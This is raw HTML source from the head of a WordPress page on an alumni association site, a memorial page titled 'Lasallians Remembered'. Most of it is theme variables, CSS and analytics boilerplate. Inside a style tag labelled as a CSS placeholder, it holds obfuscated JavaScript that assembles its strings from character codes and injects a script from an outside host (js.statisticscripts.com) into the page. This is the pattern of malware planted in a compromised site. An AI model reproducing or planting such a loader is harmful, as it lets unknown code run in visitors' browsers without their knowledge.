var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d32d4938d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lscoba.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lscoba.com/lasallians-remembered/",
                    "name": "Bro. Francis Rozario - Down the Memory Lane &#8211; Lasallians Remembered"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style></head>

<body class="wp-singular page-template-default page page-id-2993 wp-theme-Newspaper td-standard-pack lasallians-remembered global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
